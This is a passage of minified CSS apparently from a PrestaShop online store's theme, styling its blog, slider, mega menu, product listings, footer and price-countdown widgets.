span{margin:0;padding:0}.simpleblog-single .post-meta-info span i{margin-right:3px}.simpleblog-single .post-meta-info span:last-of-type{border-right:0}.simpleblog-single .post-featured-image{margin:20px auto;position:relative;overflow:hidden;transition:opacity 0.5s;cursor:pointer}.simpleblog-single .post-featured-image:hover{opacity:0.8}.simpleblog-single .post-block{margin:20px 0}.simpleblog-single .post-gallery a img{transition:opacity 0.5s;margin-bottom:10px}.simpleblog-single .post-gallery a:hover img{opacity:0.8}.simpleblog-single .fb_iframe_widget,.simpleblog-single .fb_iframe_widget span,.simpleblog-single .fb_iframe_widget span iframe[style]{min-width:100% !important;width:100% !important}#simpleblog-post-comments .post-comment{padding:10px 0 10px 20px;border-bottom:1px solid #f0f0f0}#simpleblog-post-comments .post-comment .post-comment-author{font-weight:bold;font-style:italic}#simpleblog-post-comments .post-comment .post-comment-content{padding:5px 0 0 15px}#simpleblog-post-comments .post-comment:nth-child(2n){background:#f1f1f1}#simpleblog-post-comments form{margin-top:30px}#productpageadverts{max-width:295px}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides > li:first-child{display:block}.flexslider{position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.flex-direction-nav{}.flex-direction-nav a{background:rgba(255,255,255,0.5);width:30px;height:40px;text-align:center;line-height:43px;margin:-20px 0 0;display:block;position:absolute;top:50%;z-index:10;cursor:pointer;font-size:30px;opacity:0;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-next{right:0}.flex-direction-nav .flex-next:before{content:"\e601";font-family:'warehousefont'}.flex-direction-nav .flex-prev{left:0}.flex-direction-nav .flex-prev:before{content:"\e600";font-family:'warehousefont'}.flexslider:hover .flex-next{opacity:0.6;right:20px}.flexslider:hover .flex-prev{opacity:0.6;left:20px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;background:rgba(255,255,255,0.8)}.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{width:100%;position:absolute;bottom:0;right:7px;text-align:center;z-index:2}.flex-control-nav li{margin:0 3px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:10px;text-indent:-9999px;color:#fff;height:10px;display:block;background:#fff;cursor:pointer}.flex-control-paging li a:hover{background:#333;color:#333}.flex-control-paging li a.flex-active{background:#000;color:#000;cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.loading_mainslider{background:url('https://orballoprinting.com/modules/productpageadverts/loader.gif') no-repeat center center;min-height:150px}#categories_block_top{clear:both;position:relative;top:30px}#categories_block_top .sf-menu{position:relative}#categories_block_top .sf-menu > li{position:static}#categories_block_top .sf-menu > li > ul{width:100%;top:60px;margin:0 20px}#categories_block_top .sf-menu > li > ul > li{display:block;float:left;width:20%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}#categories_block_top .sf-menu > li > ul > .category_thumb{display:block;clear:both;overflow:hidden;width:100%}#categories_block_top .sf-menu > li > ul > .category_thumb img{display:inline-block;width:33%}#categories_block_top .sf-menu > li h4 a{font-size:1.1em}#categories_block_top .sf-menu > li h4 a:before{display:none}#categories_block_top .sf-menu > li .main-level-submenus{position:relative;display:block !important;visibility:visible !important;top:0;background:none;box-shadow:none;padding:0;left:0}#categories_block_top .sf-menu .category_thumb{display:none}#categories_block_left li{position:relative;padding-right:30px}#categories_block_left li:first-child span.grower{margin-top:-5px}#categories_block_left li ul{margin-left:10px;padding:5px 0}#categories_block_left li ul li{border:none;padding-top:0;padding-bottom:0}#categories_block_left li a{display:block}#categories_block_left li span.grower{display:block;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:10px;font-weight:400}#categories_block_left li span.grower.OPEN:before,#categories_block_left li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;line-height:30px;text-align:center}#categories_block_left li span.grower.CLOSE:before{content:"\f067"}#categories_block_left li li a{font-weight:normal;color:#777777}#categories_block_left li li a:before{content:"\f105";font-family:"FontAwesome";padding-right:8px}ul#header_links{list-style-type:none;float:left}@media (max-width:999px){ul#header_links{display:none}}ul#header_links li{float:left;padding:0 10px}ul#header_links a{text-align:center}li.ajax_block_product{-webkit-transition:box-shadow 0.3s ease;-moz-transition:box-shadow 0.3s ease;-o-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease}li.ajax_block_product .button-container{margin-top:3px}li.ajax_block_product:hover{-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15);z-index:3;padding-top:9px;padding-bottom:9px}.product_list.grid li.ajax_block_product:hover{margin-top:-9px}.product_list.list li.ajax_block_product:hover{padding-top:0;padding-bottom:0}.product_list.list li.ajax_block_product:hover .product-container{border-color:transparent}.product_list.list li.ajax_block_product:hover + li .product-container{border-color:transparent}.simpleblog-posts .post-item:hover{-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15)}.breadcrumb{background:transparent!important;color:#777777!important;border-bottom:1px none #d6d4d4}.breadcrumb a,.breadcrumb a:link{color:#777777!important}.flexslider_carousel .functional-buttons,ul.product_list.grid .functional-buttons{background-color:#ffffff}.flexslider_carousel .functional-buttons a,.flexslider_carousel .functional-buttons a:link,ul.product_list.grid .functional-buttons a,ul.product_list.grid .functional-buttons a:link{color:#777777 !important}.flexslider_carousel .functional-buttons a:hover,ul.product_list.grid .functional-buttons a:hover{color:#333333 !important}.flexslider_carousel .product-name-container,ul.product_list.grid .product-name-container{height:17px}.flexslider_carousel .product-reference,ul.product_list.grid .product-reference{display:none !important}.flexslider_carousel .direction-nav a{color:#dddddd !important}.flexslider_carousel .direction-nav a:hover{color:#333333 !important}#product_condition{display:none}.new-label{color:#ffffff !important;background:#6ad4ff !important}.sale-label,.price-percent-reduction,#reduction_percent,#reduction_amount{color:#ffffff !important;background:#f13340 !important}.online-label{color:#777777 !important;background:#ffffff !important}#availability_value,.cart_avail .label-success{color:#ffffff !important;background:#46B64F !important}ul.product_list .availability span.out-of-stock,.flexslider_carousel .availability span.out-of-stock,#availability_statut #availability_value.warning_inline,#last_quantities,ul.product_list .availability .available-dif,.flexslider_carousel .availability .available-dif{color:#ff7430 !important;background:#ffffff !important}.price.product-price,.our_price_display,.special-price{color:#f13340 !important}div.star.star_on:after,div.star.star_hover:after{color:#f13340 !important}.yotpo .yotpo-bottomline .icon-star,.yotpo .yotpo-bottomline .icon-half-star,.yotpo .yotpo-bottomline .icon-empty-star,.yotpo-stars .icon-star,.yotpo-stars .icon-empty-star,.yotpo-stars .yotpo-icon-star,.yotpo-stars .yotpo-icon-empty-star,.yotpo-stars .yotpo-icon-half-star,.yotpo-stars .icon-half-star{color:#f13340 !important}.new-label,.sale-label,.online-label,ul.product_list .availability span,.flexslider_carousel .availability span{text-transform:none !important}.button.button-small{border:1px none #d6d4d4!important;color:#ffffff !important;background:#6f6f6f !important}.button.button-small:hover{color:#ffffff!important;background:#575757!important}.button.button-medium{border:1px none #d6d4d4!important;color:#ffffff !important;background:#43b754!important}.button.button-medium:hover{color:#ffffff!important;background:#3aa04c !important}.button.ajax_add_to_cart_button,.button.lnk_view{border:1px none #d6d4d4!important;color:#ffffff !important;background:#6f6f6f !important}.button.ajax_add_to_cart_button:hover,.button.lnk_view:hover{color:#ffffff !important;background:#575757!important}.box-info-product .exclusive{border:1px none #d6d4d4!important;color:#ffffff!important;background:#43b754 !important}.box-info-product .exclusive:hover{color:#ffffff !important;background:#3aa04c!important}#megamenuiqit .main_menu_link{font-size:px}.page-heading,.pb-center-column h1{font-size:20px;line-height:22px}.page-subheading{font-size:16px;line-height:16px}.nav-tabs > li > a,.block .title_block,.block h4,h3.page-product-heading{font-size:13px;line-height:13px}.footer-container #footer1 h4,.footer-container #footer1 h4 a,.footer-container #footer h4,.footer-container #footer h4 a{font-size:13px;line-height:13px}body,.form-control{font-size:13px;line-height:17px}#center-layered-nav .layered_filter_center .layered_subtitle_heading,#center-layered-nav .layeredSortBy{font-size:13px}.pb-center-column .product-title{font-size:11px}.product-name{font-size:13px;line-height:17px}.price.product-price{font-size:13px}.online-label,.new-label,.sale-label,ul.product_list .availability span,.flexslider_carousel .availability span{font-size:9px}.breadcrumb{font-size:11px}.btn{font-size:12px;line-height:15px}#megamenuiqit .main_menu_link{font-weight:normal !important}#megamenuiqit .main_menu_link{text-transform:uppercase !important}body{font-family:'Open Sans',sans-serif !important}body{background-color:#ffffff !important}header .banner{background-color:#000000 !important}header .nav{background-color:#f8f8f8 !important}header .nav{color:#777777 !important}header .nav a,header .nav a:link,#slidetopcontentShower,.bt_compare,#languages-block-top div.current,#currencies-block-top div.current{color:#777777 !important}header .nav a:hover,#slidetopcontentShower:hover,.bt_compare:hover,#languages-block-top div.current:hover,#currencies-block-top div.current:hover{color:#333333 !important}header .nav{border-bottom:1px none #dddddd;border-top:1px none #d6d4d4}#languages-block-top div.current.active div,#languages-block-top div.current.active,#languages-block-top ul,#languages-block-top a,#languages-block-top a:link,#currencies-block-top div.current.active div,#currencies-block-top div.current.active,#currencies-block-top ul,#currencies-block-top a,#currencies-block-top a:link{color:#777777 !important;background-color:#ffffff !important}.header-container{background-color:transparent !important}.container-header{background-color:#ffffff !important}.container-header .form-control{color:#9c9b9b !important;background:#ffffff !important;border:1px solid #d6d4d4!important}#search_block_top .form-control:-moz-placeholder{color:#9c9b9b !important}#search_block_top .form-control::-moz-placeholder{color:#9c9b9b !important}#search_block_top .form-control:-ms-input-placeholder{color:#9c9b9b !important}#search_block_top .form-control::-webkit-input-placeholder{color:#9c9b9b !important}#search_block_top .button-search:before{color:#9c9b9b !important}.container-header{color:#777777}.header_user_info,.header_user_info a,.header_user_info a:link{color:#777777}.header_user_info a:hover{color:#333333}.shopping_cart > a:first-child span.cart_name,.shopping_cart > a:first-child span.cart_name:before{color:#ffffff ;background:#333333}.shopping_cart .more_info{color:#777777 ;background:#eeeeee}#header .cart_block{color:#777777 ;background:#ffffff}#header .cart_block a,#header .cart_block a:link{color:#777777 }#header .cart_block a:hover{color:#333333 }#header .cart_block{border:1px solid #dddddd}#header .cart_block *{border-color:#dddddd}.cart_block .cart-buttons{background:#f6f6f6}.megamenuiqit{background-color:#000000 !important}#megamenuiqit .menu_label_tag{background-color:#f13340 !important;color:#ffffff !important}#megamenuiqit .menu_label_tag:after{color:#f13340 !important}#megamenuiqit .main_menu_link,#responsiveMenuShower{color:#ffffff}#megamenuiqit .main_menu_link:hover,#megamenuiqit #megamenuiqit .linkHover{background-color:#ffffff !important;color:#333333 !important}.megamenuiqit{border-color:#dddddd !important}#megamenuiqit > li:before{color:#a2a2a2}#megamenuiqit .submenu,#megamenuiqit .another_cats{background-color:#ffffff !important}#megamenuiqit .submenu_triangle{border-bottom-color:#ffffff !important}#megamenuiqit .submenu{border-color:#dddddd !important}#megamenuiqit .submenu_triangle2{border-bottom-color:#dddddd !important}#megamenuiqit .submenu a,#megamenuiqit .submenu a:link,#megamenuiqit .left_column_subcats li a:before{color:#777777 !important}#megamenuiqit .submenu a:hover{color:#333333 !important}.columns-container{background-color:transparent !important}#columns,body.content_only{background-color:#ffffff !important}body.content_only{background-image:none !important}#columns .content-inner .block .title_block,#columns .content-inner .block h4{border-bottom:1px solid #dddddd!important}.page-heading{border-bottom:1px solid #dddddd;border-color:#dddddd!important}#columns .content-inner #center_column *,#columns .content-inner #right_column *,#columns .content-inner .form-control,#product_comments_block_tab div.comment .comment_details,#product_comments_block_tab div.comment{border-color:#dddddd}#quantity_wanted_p input{border-color:#dddddd !important}#columns .content-inner .nav-tabs > li > a{border-color:transparent !important}#columns .content-inner #thumbs_list li a{border-color:#ffffff}#columns .content-inner #thumbs_list li a:hover,#columns .content-inner #thumbs_list li a.shown{border-color:#dddddd !important}#columns .content-inner .nav-tabs > li.active > a,#columns .content-inner .nav-tabs > li.active > a:hover,#columns .content-inner .nav-tabs > li.active > a:focus,#columns .content-inner .nav-tabs > li > a:hover{border-color:#dddddd!important;border-bottom-color:transparent !important}body.content_only *,body.content_only .form-control,#product_comments_block_tab div.comment .comment_details,#product_comments_block_tab div.comment{border-color:#dddddd}#quantity_wanted_p input{border-color:#dddddd !important}body.content_only .nav-tabs > li > a{border-color:transparent}body.content_only #thumbs_list li a{border-color:#ffffff}body.content_only #thumbs_list li a:hover,body.content_only #thumbs_list li a.shown{border-color:#dddddd}body.content_only .nav-tabs > li.active > a,body.content_only .nav-tabs > li.active > a:hover,body.content_only .nav-tabs > li.active > a:focus ,body.content_only .nav-tabs > li > a:hover{border-color:#dddddd;border-bottom-color:transparent}.form-control,#quantity_wanted_p input,.form-control.grey{color:#9c9b9b;background-color:#ffffff}#columns .content-inner,body.content_only,#layer_cart{color:#777777 !important}#columns .content-inner #center_column a,#columns .content-inner #center_column a:link,#columns .content-inner #right_column a,#columns .content-inner #right_column a:link,#columns .content-inner #left_column .block a,#columns .content-inner #left_column .block a:link,body.content_only a,body.content_only a:link{color:#777777}#columns .content-inner #center_column a:hover,#columns .content-inner #right_column a:hover,#columns .content-inner #left_column .block a:hover,body.content_only a:hover{color:#333333}#columns .content-inner .block .title_block,#columns .content-inner .block h4,#columns .content-inner .block .title_block a,#columns .content-inner .block h4 a,#columns .content-inner .nav-tabs > li > a,.pb-center-column h1,.page-heading,h3.page-product-heading{color:#777777 !important}body.content_only .block .title_block,body.content_only .block h4,body.content_only .block .title_block a,body.content_only .block h4 a,body.content_only .nav-tabs > li > a,.pb-center-column h1,.page-heading,h3.page-product-heading{color:#777777 !important}.box,#facebook_block,#cmsinfo_block,.table tfoot tr,.ph_simpleblog .simpleblog-posts .post-content,ul.step li.step_done{background:#f8f8f8 ;color:#777777 }.table > thead > tr > th{background:#f8f8f8 ;color:#777777 }#center-layered-nav .layered_filter_center .active.layered_subtitle_heading,#center-layered-nav .layered_filter_center .active.layered_subtitle_heading div,#center-layered-nav .layered_filter_center > ul,#center-layered-nav a,#center-layered-nav:link{color:#777777 !important;background-color:#ffffff !important}.alert-success{background-color:#55c65e !important;color:#ffffff !important}.alert-info{background-color:#5192f3 !important;color:#ffffff !important}.alert-warning{background-color:#fe9126 !important;color:#ffffff !important}.alert-danger{background-color:#f3515c !important;color:#ffffff !important}.footer-container{background-color:#ffffff !important}.footer-container{padding-bottom:0}.footer-container .footer-container-inner1{background-color:#f8f8f8 !important}.footer-container .footer-container-inner1{border-bottom-color:#f8f8f8 !important}.footer-container .footer-container-inner1{border-top:1px solid #dddddd}.footer-container #footer1 h4{border-bottom:1px solid #dddddd}.footer-container #footer1 .bullet li{border-top:1px solid #dddddd}.footer-container #footer h4{border-bottom:1px solid #dddddd}.footer-container #footer .bullet li{border-top:1px solid #dddddd}#footer input[type="text"]{border:1px solid #dddddd}.footer-container .footer-container-inner1,.footer-container .footer-container-inner1 #block_contact_infos > div ul li i{color:#777777 !important}.footer-container .footer-container-inner1 a,.footer-container .footer-container-inner1 a:link,.footer-container .footer-container-inner1 .bullet li a:before{color:#777777 !important}.footer-container .footer-container-inner1 a:hover{color:#333333 !important}.footer-container .footer-container-inner1 h4,.footer-container .footer-container-inner1 h4 a,.footer-container .footer-container-inner1 h4 a:link,.footer-container .footer-container-inner1 h4 a:hover{color:#555454 !important}.footer-container .footer-container-inner{background-color:#f8f8f8 !important}.footer-container .footer-container-inner{border-bottom:1px solid #dddddd}#footer .form-control{color:#9c9b9b ;background-color:#ffffff }#footer #newsletter_block_left .form-group .button-small{color:#9c9b9b !important}.footer-container .footer-container-inner,.footer-container .footer-container-inner #block_contact_infos > div ul li i{color:#777777 !important}.footer-container .footer-container-inner a,.footer-container .footer-container-inner a:link,.footer-container .footer-container-inner .bullet li a:before{color:#777777 !important}.footer-container .footer-container-inner a:hover{color:#333333 !important}.footer-container .footer-container-inner h4,.footer-container .footer-container-inner h4 a,.footer-container .footer-container-inner h4 a:link,.footer-container .footer-container-inner h4 a:hover{color:#555454 !important}.social_block_mod li a{background-color:#99999b !important}.social_block_mod li a:before{color:#ffffff !important}#module-mailalerts-mailalerts-account #left_column{display:none}#module-mailalerts-mailalerts-account #center_column{width:757px}#mailalerts_block_account .mailalert{position:relative;margin-bottom:14px;padding:12px 8px;border:1px solid #eee;border-radius:3px 3px 3px 3px}.mailalert a.product_img_link{border:1px solid #CCCCCC;display:block;float:left;margin-right:14px;overflow:hidden;position:relative}.mailalert h3{color:#000000;font-size:13px;padding:0 0 10px}.mailalert p.product_desc{line-height:16px;overflow:hidden;padding:0}.mailalert .remove{position:absolute;top:10px;right:10px}.mailalert .remove .icon{cursor:pointer}#usefull_link_block li#mailalerts_block_extra_remove{padding-left:20px;background:url(https://orballoprinting.com/modules/mailalerts/css/../img/del_alert.gif) no-repeat 0 0;cursor:pointer}nav.mmfullwidth{width:100%}.stick{position:fixed !important;top:0 !important;width:100% !important;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15);z-index:5001;left:0;margin-top:0 !important;-webkit-backface-visibility:hidden}@media (max-width:999px){.stick{position:static !important;-webkit-box-shadow:0 0 0 rgba(0,0,0,0) !important;-moz-box-shadow:0 0 0 rgba(0,0,0,0) !important;box-shadow:0 0 0 rgba(0,0,0,0) !important}}.stick .menu_label_tag{display:none}.stick .container{margin:0 auto !important}.megamenuiqit{clear:both;background:#000000}.megamenuiqit.mega-menu-border-1{border-bottom:3px solid #dddddd}.megamenuiqit.mega-menu-border-2{border-bottom:3px solid #dddddd;border-top:3px solid #dddddd}.megamenuiqit-container{clear:both}.megamenuiqit-container-full{padding:0}.mmfixed .container{margin-left:-10px;margin-right:-10px}#megamenuiqit{position:relative;padding:0;margin:0}@media (max-width:999px){#megamenuiqit{display:none}}#megamenuiqit > li.megamenu_home:before{content:"" !important;float:left;font-size:18px;left:-2px;margin:0;padding:0;position:relative;top:-2px;line-height:35px}#megamenuiqit > li:before{content:"|";float:left;font-size:18px;left:-2px;margin:0;padding:0;position:relative;top:-2px;line-height:35px}#megamenuiqit li{float:left}#megamenuiqit *{list-style:none outside none}#megamenuiqit .main_menu_link{text-decoration:none;display:block;padding:0 10px;font-size:14px;cursor:pointer;text-transform:uppercase;line-height:35px;position:relative;transition:color 350ms ease-in-out,background-color 350ms ease-in-out;-moz-transition:color 350ms ease-in-out,background-color 350ms ease-in-out;-webkit-transition:color 350ms ease-in-out,background-color 350ms ease-in-out;-o-transition:color 350ms ease-in-out,background-color 350ms ease-in-out}#megamenuiqit > div{text-align:left}#megamenuiqit .left_panel{padding-right:0;width:auto;max-width:807px}@media (min-width:1320px){#megamenuiqit .left_panel{max-width:1015px}}#megamenuiqit .left_panel.no_right_panel{max-width:none}#megamenuiqit .right_panel{text-align:center;border-left:1px dashed #dddddd;margin-bottom:20px;width:159px;padding-right:0}@media (min-width:1320px){#megamenuiqit .right_panel{width:201px}}#megamenuiqit .right_panel .product_menu_container{width:100%}#megamenuiqit .left_column_products > li{padding-bottom:20px;width:159px}@media (min-width:1320px){#megamenuiqit .left_column_products > li{width:201px}}#megamenuiqit .left_column_products li{text-align:center}#megamenuiqit .left_column_products li img{height:auto;margin:0 auto;margin-bottom:4px}#megamenuiqit .no_left_panel{border-left:0}#megamenuiqit .bottom_panel{clear:both;border-top:1px dashed #dddddd;width:100%;padding-top:10px;padding-bottom:20px}#megamenuiqit .bottom_panel .bottomimage{margin-top:10px}#megamenuiqit .bottom_panel.no_top_panels{border-top:none;padding-top:0}#megamenuiqit .bottom_panel.no_top_panels img{margin-top:0}#megamenuiqit .bottom_column_links a{border:1px solid #dddddd;display:block;padding:5px 10px;margin-top:10px;margin-right:10px;background-color:#F3F3F3;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}#megamenuiqit .main_menu_link:hover,#megamenuiqit #megamenuiqit .linkHover{text-decoration:none;color:#666;background-color:#fff}#megamenuiqit .label_icon{max-height:18px;width:auto;display:inline;vertical-align:middle;margin-right:10px;position:relative;top:-2px}#megamenuiqit .submenu{border:1px solid #dddddd;background-color:#fff;padding:20px;padding-left:10px;padding-right:20px;position:absolute;left:0;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15);display:none;padding-bottom:0;top:43px}#megamenuiqit .submenu a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}#megamenuiqit .submenu_triangle{width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #fff;position:absolute;top:-12px;left:55px;z-index:3}#megamenuiqit .submenu_triangle2{height:0;border-left:13px solid transparent;border-right:13px solid transparent;border-bottom:13px solid #CECECE;position:absolute;top:-13px;left:54px;z-index:2}#megamenuiqit .left_column_subcats li{width:auto !important;float:none;height:auto;margin:6px 0;padding-left:2px;position:relative;-webkit-transition:padding-left 0.3s ease;-webkit-transition-delay:0s;-moz-transition:padding-left 0.3s ease 0s;-o-transition:padding-left 0.3s ease 0s;transition:padding-left 0.3s ease 0s}#megamenuiqit .left_column_subcats li:last-child{margin-bottom:0}#megamenuiqit .left_column_subcats li a{display:block}#megamenuiqit .left_column_subcats li a:before{content:"\f105";display:inline;font-family:"FontAwesome";color:#777777;padding-right:8px}#megamenuiqit .left_column_subcats li:hover{padding-left:5px}#megamenuiqit .mmtitle{text-transform:uppercase;font-size:14px;display:block;padding-bottom:5px;font-weight:bold}#megamenuiqit .old_price{text-decoration:line-through}#megamenuiqit .another_cats{border:1px solid #dddddd;background-color:#fff;padding:15px;position:absolute;left:0;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15);display:block;top:-20px;left:100px;z-index:3;width:170px}#megamenuiqit .another_cats li:first-child{margin-top:0}#megamenuiqit .left_column_cmssubcats{display:none}#megamenuiqit .left_column_cats .depth{display:none}#megamenuiqit .left_column_cats .depth1{display:block}#megamenuiqit .left_column_cats > li{padding-bottom:20px;width:159px}@media (min-width:1320px){#megamenuiqit .left_column_cats > li{width:201px}}#megamenuiqit .left_column_links{margin:0 20px 20px 0}#megamenuiqit .cms_page_content{margin-bottom:20px;margin-right:10px}#megamenuiqit .no_right_panel .cms_page_content{margin-right:0}#megamenuiqit .right_column_product img{margin:0 auto;margin-bottom:4px}#megamenuiqit .left_column_manufacturers li img{height:auto;display:block;padding:16px;margin-bottom:10px;border:1px dashed #dddddd}#megamenuiqit .menu_label_tag{font-weight:normal;font-size:11px;padding:4px 8px;text-transform:none;position:absolute;right:10px;top:-15px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15)}#megamenuiqit .menu_label_tag:after{font-family:"FontAwesome";content:"\F0D7";font-size:15px;position:absolute;bottom:-8px;right:5px;color:#999999}.megamenuiqit .row{margin-left:-5px;margin-right:-5px}#responsiveMenu ul,#responsiveMenu li{list-style-type:none}#responsiveMenu{display:none;text-align:left}@media (max-width:999px){#responsiveMenu{display:block}}#responsiveMenuShower{text-transform:uppercase;padding:12px 15px;cursor:pointer;line-height:36px}#responsiveMenuShower div.responsiveInykator2{margin-right:10px;color:#000;display:block;background-color:#fff;font-weight:bold;font-size:24px;float:left;width:36px;text-align:center;cursor:pointer}#responsiveAccordion{list-style:none;padding:0;background:#fff;overflow:hidden;height:auto;max-height:0;margin:0;-webkit-transition:all 0.5s ease;-webkit-transition-delay:0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#responsiveAccordion.showedmenu{border:1px solid #dddddd;border-top:none;padding:12px;max-height:9999px;-webkit-transition:all 0.5s ease;-webkit-transition-delay:0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#responsiveAccordion > li{border-bottom:1px dashed #dddddd}#responsiveAccordion > li:last-child{border-bottom:none}#responsiveAccordion > li > a{text-transform:uppercase;display:block;padding:10px 0}#responsiveAccordion > li ul{background-color:#f8f8f8;display:none}#responsiveAccordion > li ul a{display:block;padding:10px 0;border-top:1px dashed #dddddd}#responsiveAccordion div.responsiveInykator{display:block;background-color:#fff;font-weight:bold;font-size:24px;float:right;padding:6px 0;position:relative;top:4px;width:32px;text-align:center;cursor:pointer;border:1px dashed #dddddd}#responsiveAccordion ul{list-style:none;padding:0 0 0 0}#responsiveAccordion ul li{font-weight:normal;cursor:auto;padding:0 0 0 7px}#responsiveAccordion #responsiveAccordion a{text-decoration:none}#responsiveAccordion #responsiveAccordion a:hover{text-decoration:none}.megamenu_style2 #megamenuiqit .label_icon{display:block;margin:0 auto;height:auto;max-width:80px;height:32px;max-height:32px;top:0;margin-bottom:5px}.megamenu_style2 #megamenuiqit .submenu{top:85px;text-align:left}.megamenu_style2 #megamenuiqit li.mainmegamenu{width:110px;text-align:center !important}@media (min-width:1320px){.megamenu_style2 #megamenuiqit li.mainmegamenu{width:137px}}.megamenu_style2 #megamenuiqit > li.megamenu_home{display:none !important}.megamenu_style2 #megamenuiqit > li:before{content:""}.megamenu_style2 #megamenuiqit{padding:0}.megamenu_style2 #megamenuiqit .main_menu_link{line-height:normal;padding-top:10px;padding-bottom:10px}.megamenu_styleb3 .main_menu_link{font-weight:bold;padding:0 10px 0 10px !important;line-height:48px !important}.megamenu_styleb3 #megamenuiqit > li:before{display:none !important}.megamenu_styleb3 #megamenuiqit{padding:0}#columnadverts{margin-bottom:0}#columnadverts ul{list-style-type:none}#columnadverts li{list-style-type:none;float:left;margin-right:20px;margin-bottom:20px}#columnadverts li img{width:100%;filter:alpha(opacity=100);opacity:1.0;zoom:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-webkit-transition:opacity 300ms ease-in-out;display:block}#columnadverts li img:hover{filter:alpha(opacity=85);opacity:0.85}.price-countdown{border-top:1px solid #cecece;padding-top:20px;margin-top:20px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.price-countdown .count-down-timer span.countdown-time{background:#282828;background:-moz-linear-gradient(top,#282828 0,#444444 50%,#282828 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#282828),color-stop(50%,#444444),color-stop(100%,#282828));background:-webkit-linear-gradient(top,#282828 0,#444444 50%,#282828 100%);background:-o-linear-gradient(top,#282828 0,#444444 50%,#282828 100%);background:-ms-linear-gradient(top,#282828 0,#444444 50%,#282828 100%);background:linear-gradient(to bottom,#282828 0,#444444 50%,#282828 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#282828',endColorstr='#282828',GradientType=0 );-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;padding:3px 4px;font-size:10px;display:inline-block}.price-countdown .count-down-timer span.countdown-time-group{display:inline-block !important;width:28px;font-size:10px;text-align:center}.price-countdown .count-down-timer span.countdown-time-group *{display:inline !important}.price-countdown .price-countdown-title{margin-bottom:10px;display:block}.product-image-container .price-countdown{border-top:none;zoom:1;filter:alpha(opacity=90);opacity:0.9;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;background:#fff;padding:10px 0;font-size:11px;width:100%;text-align:center;height:65px;display:none;overflow:hidden;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.product-container.hovered .price-countdown{display:block}#buy_block .price-countdown-title{display:inline-block;margin-right:5px}#buy_block .count-down-timer{display:inline-block;vertical-align:middle}.iqitfreedeliverycount-cartpage{text-align:right;padding:20px;background:#f8f8f8;margin-bottom:10px}.iqitfreedeliverycount-cartpage .ifdc-remaining{font-size:18px}.iqitfreedeliverycount-cartpage .ifdc-icon i{font-size:64px;line-height:52px;float:left}.iqitfreedeliverycount-product{margin-bottom:8px}.iqitfreedeliverycount-detach,.iqitfreedeliverycount-product{background:#f8f8f8;padding:6px 10px;border:1px solid #e7e7e7;margin-top:8px;font-weight:normal}.iqitfreedeliverycount-detach .ifdc-remaining-price,.iqitfreedeliverycount-product .ifdc-remaining-price{font-weight:bold;text-decoration:underline}.iqitfreedeliverycount-detach .fd-table-table,.iqitfreedeliverycount-product 